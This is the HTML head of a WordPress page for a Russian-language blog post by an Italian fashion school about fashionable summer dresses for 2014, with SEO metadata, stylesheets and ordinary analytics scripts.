

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://scuola-stile.com/%D0%BA%D0%B0%D0%BA%D0%B8%D0%B5-%D0%BF%D0%BB%D0%B0%D1%82%D1%8C%D1%8F-%D0%B1%D1%83%D0%B4%D1%83%D1%82-%D0%BC%D0%BE%D0%B4%D0%BD%D1%8B%D0%BC%D0%B8-%D1%8D%D1%82%D0%B8%D0%BC-%D0%BB%D0%B5%D1%82%D0%BE%D0%BC-20/
body_size: 26682
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+3:100,200,300,400,500,600,700,800,900" >
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+3:100,200,300,400,500,600,700,800,900">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Какие платья будут модными этим летом 2014 года: рекомендуют итальянские стилисты - Scuola Italiana di Moda e Stile</title>
	<link rel="canonical" href="https://scuola-stile.com/какие-платья-будут-модными-этим-летом-20/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Какие платья будут модными этим летом 2014 года: рекомендуют итальянские стилисты - Scuola Italiana di Moda e Stile" />
	<meta property="og:description" content="Длительные прогулки на природе, выезд с семьёй за город, отдых на море или ночные прогулки — всё это с каждым днём становится ближе и ближе. Вместе с тёплыми днями в наш гардероб на смену шерстяным кофтам с джинсами возвращаются женственные и лёгкие платья. А значит есть повод обновить свои платья перед летним сезоном. &nbsp; Итальянские [&hellip;]" />
	<meta property="og:url" content="https://scuola-stile.com/какие-платья-будут-модными-этим-летом-20/" />
	<meta property="og:site_name" content="Scuola Italiana di Moda e Stile" />
	<meta property="article:publisher" content="http://facebook.com/scuolastile" />
	<meta property="article:published_time" content="2014-05-12T11:01:05+00:00" />
	<meta property="article:modified_time" content="2016-10-13T11:43:24+00:00" />
	<meta property="og:image" content="https://scuola-stile.com/wp-content/uploads/2014/05/platya_modniye_leto_2014.jpg" />
	<meta property="og:image:width" content="351" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="articles" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="articles" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://scuola-stile.com/%d0%ba%d0%b0%d0%ba%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b0%d1%82%d1%8c%d1%8f-%d0%b1%d1%83%d0%b4%d1%83%d1%82-%d0%bc%d0%be%d0%b4%d0%bd%d1%8b%d0%bc%d0%b8-%d1%8d%d1%82%d0%b8%d0%bc-%d0%bb%d0%b5%d1%82%d0%be%d0%bc-20/#article","isPartOf":{"@id":"https://scuola-stile.com/%d0%ba%d0%b0%d0%ba%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b0%d1%82%d1%8c%d1%8f-%d0%b1%d1%83%d0%b4%d1%83%d1%82-%d0%bc%d0%be%d0%b4%d0%bd%d1%8b%d0%bc%d0%b8-%d1%8d%d1%82%d0%b8%d0%bc-%d0%bb%d0%b5%d1%82%d0%be%d0%bc-20/"},"author":{"name":"articles","@id":"https://scuola-stile.com/#/schema/person/5e89ef8b759ed8b2b8333a950011a775"},"headline":"Какие платья будут модными этим летом 2014 года: рекомендуют итальянские стилисты","datePublished":"2014-05-12T11:01:05+00:00","dateModified":"2016-10-13T11:43:24+00:00","mainEntityOfPage":{"@id":"https://scuola-stile.com/%d0%ba%d0%b0%d0%ba%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b0%d1%82%d1%8c%d1%8f-%d0%b1%d1%83%d0%b4%d1%83%d1%82-%d0%bc%d0%be%d0%b4%d0%bd%d1%8b%d0%bc%d0%b8-%d1%8d%d1%82%d0%b8%d0%bc-%d0%bb%d0%b5%d1%82%d0%be%d0%bc-20/"},"wordCount":345,"publisher":{"@id":"https://scuola-stile.com/#organization"},"image":{"@id":"https://scuola-stile.com/%d0%ba%d0%b0%d0%ba%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b0%d1%82%d1%8c%d1%8f-%d0%b1%d1%83%d0%b4%d1%83%d1%82-%d0%bc%d0%be%d0%b4%d0%bd%d1%8b%d0%bc%d0%b8-%d1%8d%d1%82%d0%b8%d0%bc-%d0%bb%d0%b5%d1%82%d0%be%d0%bc-20/#primaryimage"},"thumbnailUrl":"https://scuola-stile.com/wp-content/uploads/2014/05/platya_modniye_leto_2014.jpg","keywords":["модные платья лето 2014","платья"],"articleSection":["Блог: уроки моды и стиля онлайн"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://scuola-stile.com/%d0%ba%d0%b0%d0%ba%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b0%d1%82%d1%8c%d1%8f-%d0%b1%d1%83%d0%b4%d1%83%d1%82-%d0%bc%d0%be%d0%b4%d0%bd%d1%8b%d0%bc%d0%b8-%d1%8d%d1%82%d0%b8%d0%bc-%d0%bb%d0%b5%d1%82%d0%be%d0%bc-20/","url":"https://scuola-stile.com/%d0%ba%d0%b0%d0%ba%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b0%d1%82%d1%8c%d1%8f-%d0%b1%d1%83%d0%b4%d1%83%d1%82-%d0%bc%d0%be%d0%b4%d0%bd%d1%8b%d0%bc%d0%b8-%d1%8d%d1%82%d0%b8%d0%bc-%d0%bb%d0%b5%d1%82%d0%be%d0%bc-20/","name":"Какие платья будут модными этим летом 2014 года: рекомендуют итальянские стилисты - Scuola Italiana di Moda e Stile","isPartOf":{"@id":"https://scuola-stile.com/#website"},"primaryImageOfPage":{"@id":"https://scuola-stile.com/%d0%ba%d0%b0%d0%ba%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b0%d1%82%d1%8c%d1%8f-%d0%b1%d1%83%d0%b4%d1%83%d1%82-%d0%bc%d0%be%d0%b4%d0%bd%d1%8b%d0%bc%d0%b8-%d1%8d%d1%82%d0%b8%d0%bc-%d0%bb%d0%b5%d1%82%d0%be%d0%bc-20/#primaryimage"},"image":{"@id":"https://scuola-stile.com/%d0%ba%d0%b0%d0%ba%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b0%d1%82%d1%8c%d1%8f-%d0%b1%d1%83%d0%b4%d1%83%d1%82-%d0%bc%d0%be%d0%b4%d0%bd%d1%8b%d0%bc%d0%b8-%d1%8d%d1%82%d0%b8%d0%bc-%d0%bb%d0%b5%d1%82%d0%be%d0%bc-20/#primaryimage"},"thumbnailUrl":"https://scuola-stile.com/wp-content/uploads/2014/05/platya_modniye_leto_2014.jpg","datePublished":"2014-05-12T11:01:05+00:00","dateModified":"2016-10-13T11:43:24+00:00","breadcrumb":{"@id":"https://scuola-stile.com/%d0%ba%d0%b0%d0%ba%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b0%d1%82%d1%8c%d1%8f-%d0%b1%d1%83%d0%b4%d1%83%d1%82-%d0%bc%d0%be%d0%b4%d0%bd%d1%8b%d0%bc%d0%b8-%d1%8d%d1%82%d0%b8%d0%bc-%d0%bb%d0%b5%d1%82%d0%be%d0%bc-20/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://scuola-stile.com/%d0%ba%d0%b0%d0%ba%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b0%d1%82%d1%8c%d1%8f-%d0%b1%d1%83%d0%b4%d1%83%d1%82-%d0%bc%d0%be%d0%b4%d0%bd%d1%8b%d0%bc%d0%b8-%d1%8d%d1%82%d0%b8%d0%bc-%d0%bb%d0%b5%d1%82%d0%be%d0%bc-20/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://scuola-stile.com/%d0%ba%d0%b0%d0%ba%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b0%d1%82%d1%8c%d1%8f-%d0%b1%d1%83%d0%b4%d1%83%d1%82-%d0%bc%d0%be%d0%b4%d0%bd%d1%8b%d0%bc%d0%b8-%d1%8d%d1%82%d0%b8%d0%bc-%d0%bb%d0%b5%d1%82%d0%be%d0%bc-20/#primaryimage","url":"https://scuola-stile.com/wp-content/uploads/2014/05/platya_modniye_leto_2014.jpg","contentUrl":"https://scuola-stile.com/wp-content/uploads/2014/05/platya_modniye_leto_2014.jpg","width":351,"height":500},{"@type":"BreadcrumbList","@id":"https://scuola-stile.com/%d0%ba%d0%b0%d0%ba%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b0%d1%82%d1%8c%d1%8f-%d0%b1%d1%83%d0%b4%d1%83%d1%82-%d0%bc%d0%be%d0%b4%d0%bd%d1%8b%d0%bc%d0%b8-%d1%8d%d1%82%d0%b8%d0%bc-%d0%bb%d0%b5%d1%82%d0%be%d0%bc-20/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://scuola-stile.com/"},{"@type":"ListItem","position":2,"name":"Блог","item":"https://scuola-stile.com/%d0%b1%d0%bb%d0%be%d0%b3/"},{"@type":"ListItem","position":3,"name":"модные платья лето 2014","item":"https://scuola-stile.com/tag/%d0%bc%d0%be%d0%b4%d0%bd%d1%8b%d0%b5-%d0%bf%d0%bb%d0%b0%d1%82%d1%8c%d1%8f-%d0%bb%d0%b5%d1%82%d0%be-2014/"},{"@type":"ListItem","position":4,"name":"Какие платья будут модными этим летом 2014 года: рекомендуют итальянские стилисты"}]},{"@type":"WebSite","@id":"https://scuola-stile.com/#website","url":"https://scuola-stile.com/","name":"www.Scuola-Stile.com","description":"Итальянская школа моды и стиля  — это первая школа, которая обучает имиджу, моде, стилю, дизайну одежды, дизайну интерьера, шитью в Италии, не выходя из дома. Итальянские преподаватели из Милана. 40 онлайн курсов. Сертификат итальянской школы и диплом гос образца о повышении квалификации. Бесплатная онлайн стажировка. Более 4000 студентов по всему миру. Школа работа по образовательной лицензии.","publisher":{"@id":"https://scuola-stile.com/#organization"},"alternateName":"ScuolaStile","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://scuola-stile.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://scuola-stile.com/#organization","name":"Scuola Italiana di Moda e Stile - Итальянская школа моды и стиля","url":"https://scuola-stile.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://scuola-stile.com/#/schema/logo/image/","url":"https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500.jpg","contentUrl":"https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500.jpg","width":512,"height":512,"caption":"Scuola Italiana di Moda e Stile - Итальянская школа моды и стиля"},"image":{"@id":"https://scuola-stile.com/#/schema/logo/image/"},"sameAs":["http://facebook.com/scuolastile","https://vk.com/scuolastile","https://t.me/scuolastile","https://www.youtube.com/@ModaStile/","https://www.instagram.com/scuolastile"]},{"@type":"Person","@id":"https://scuola-stile.com/#/schema/person/5e89ef8b759ed8b2b8333a950011a775","name":"articles","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://scuola-stile.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0e5005fcfa9ccca6ba4ca37b511585a6?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/0e5005fcfa9ccca6ba4ca37b511585a6?s=96&d=blank&r=g","caption":"articles"},"url":"https://scuola-stile.com/author/articles/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://scuola-stile.com/wp-includes/css/dist/block-library/style.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://scuola-stile.com/wp-includes/css/dashicons.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='essgrid-blocks-editor-css-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/admin/includes/builders/gutenberg/build/index.css?ver=1742217275' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ultimatum-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/theme.global.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='ultimatum-font-awesome-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/font-awesome.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/custom.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-css' href='https://scuola-stile.com/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='showbiz-settings-css' href='https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/css/settings.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/fancybox/jquery.fancybox.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://scuola-stile.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-form-font-awesome-css' href='https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/fonts/font-awesome/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-form-css' href='https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/css/style.css?ver=2.2.35' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://scuola-stile.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='tp-fontello-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://scuola-stile.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<script type="text/javascript" src="https://scuola-stile.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/fancybox/jquery.fancybox.pack.js?ver=1.7.3" id="fancybox-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/js/jquery.themepunch.tools.min.js?ver=1.7.3" id="showbiz-jquery.themepunch.tools.min-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/js/jquery.themepunch.showbizpro.min.js?ver=1.7.3" id="showbiz-jquery.themepunch.showbizpro.min-js"></script>
<script type="text/javascript" id="tp-tools-js-before">
/* <![CDATA[ */
window.ESG ??={};ESG.E ??={};ESG.E.site_url='https://scuola-stile.com';ESG.E.plugin_url='https://scuola-stile.com/wp-content/plugins/essential-grid/';ESG.E.ajax_url='https://scuola-stile.com/wp-admin/admin-ajax.php';ESG.E.nonce='5853d5f301';ESG.E.tptools=true;ESG.E.waitTptFunc ??=[];ESG.F ??={};ESG.F.waitTpt=() =>{if ( typeof jQuery==='undefined' ||!window?._tpt?.regResource ||!ESG?.E?.plugin_url ||(!ESG.E.tptools && !window?.SR7?.E?.plugin_url) ) return setTimeout(ESG.F.waitTpt,29);if (!window._tpt.gsap) window._tpt.regResource({id:'tpgsap',url:ESG.E.tptools && ESG.E.plugin_url+'/public/assets/js/libs/tpgsap.js' ||SR7.E.plugin_url + 'public/js/libs/tpgsap.js'});_tpt.checkResources(['tpgsap']).then(() =>{if (window.tpGS && !_tpt?.Back){_tpt.eases=tpGS.eases;Object.keys(_tpt.eases).forEach((e) => {_tpt[e] ===undefined && (_tpt[e]=tpGS[e])});}ESG.E.waitTptFunc.forEach((f) =>{typeof f ==='function' && f();});ESG.E.waitTptFunc=[];});}
/* ]]> */
</script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/js/libs/tptools.js?ver=6.7.26" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://scuola-stile.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://scuola-stile.com/wp-json/wp/v2/posts/5880" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://scuola-stile.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://scuola-stile.com/?p=5880' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://scuola-stile.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fscuola-stile.com%2F%25d0%25ba%25d0%25b0%25d0%25ba%25d0%25b8%25d0%25b5-%25d0%25bf%25d0%25bb%25d0%25b0%25d1%2582%25d1%258c%25d1%258f-%25d0%25b1%25d1%2583%25d0%25b4%25d1%2583%25d1%2582-%25d0%25bc%25d0%25be%25d0%25b4%25d0%25bd%25d1%258b%25d0%25bc%25d0%25b8-%25d1%258d%25d1%2582%25d0%25b8%25d0%25bc-%25d0%25bb%25d0%25b5%25d1%2582%25d0%25be%25d0%25bc-20%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://scuola-stile.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fscuola-stile.com%2F%25d0%25ba%25d0%25b0%25d0%25ba%25d0%25b8%25d0%25b5-%25d0%25bf%25d0%25bb%25d0%25b0%25d1%2582%25d1%258c%25d1%258f-%25d0%25b1%25d1%2583%25d0%25b4%25d1%2583%25d1%2582-%25d0%25bc%25d0%25be%25d0%25b4%25d0%25bd%25d1%258b%25d0%25bc%25d0%25b8-%25d1%258d%25d1%2582%25d0%25b8%25d0%25bc-%25d0%25bb%25d0%25b5%25d1%2582%25d0%25be%25d0%25bc-20%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Header scripts -->
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3347126", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3347126;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

<!-- Yandex -->
<meta name="yandex-verification" content="41dfe2f7c44d7739" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1PEPJL6HRQ"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
